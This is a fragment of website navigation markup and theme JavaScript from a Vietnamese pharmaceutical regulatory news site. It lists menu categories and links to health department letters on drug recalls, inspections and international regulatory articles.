            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://vnras.com/regulations/">All</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="64" href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="32" href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="69" href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="293" href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="116" href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_15" data-td_block_id="tdi_8" data-td_filter_value="179" href="https://vnras.com/regulations/correction/">Correction/Đính chính</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_16" data-td_block_id="tdi_8" data-td_filter_value="31" href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_17" data-td_block_id="tdi_8" data-td_filter_value="168" href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_18" data-td_block_id="tdi_8" data-td_filter_value="30" href="https://vnras.com/regulations/food/">Food/Thực phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_19" data-td_block_id="tdi_8" data-td_filter_value="119" href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_20" data-td_block_id="tdi_8" data-td_filter_value="120" href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_21" data-td_block_id="tdi_8" data-td_filter_value="29" href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_22" data-td_block_id="tdi_8" data-td_filter_value="122" href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_23" data-td_block_id="tdi_8" data-td_filter_value="67" href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_24" data-td_block_id="tdi_8" data-td_filter_value="169" href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_25" data-td_block_id="tdi_8" data-td_filter_value="118" href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_26" data-td_block_id="tdi_8" data-td_filter_value="170" href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_27" data-td_block_id="tdi_8" data-td_filter_value="58" href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_28" data-td_block_id="tdi_8" data-td_filter_value="174" href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_29" data-td_block_id="tdi_8" data-td_filter_value="216" href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc/"  rel="bookmark" title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc">Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" /></a></div>                <a href="https://vnras.com/regulations/gps/" class="td-post-category">GPs/Thực hành tốt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026">Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7308-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" title="Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm">Công văn số : 7308/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/7307-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml/"  rel="bookmark" title="Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày 15 tháng 12 năm 2025 Về việc thu hồi thuốc AtiNeuro® (Gabapentin 250mg/5ml)">Công văn số : 7307/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-245"><a href="https://vnras.com/international/">International</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "19";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "5";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 182;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"FDA guideline\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            